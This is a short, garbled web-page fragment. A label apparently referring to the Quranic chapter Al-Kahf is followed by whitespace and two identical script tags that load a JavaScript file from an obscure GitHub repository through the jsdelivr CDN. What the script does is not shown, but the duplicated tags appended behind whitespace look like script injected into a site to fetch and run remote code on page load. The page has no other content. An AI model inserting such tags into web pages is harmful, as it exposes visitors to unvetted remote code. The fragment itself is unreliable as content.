 ( - Al-Kahf-293)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  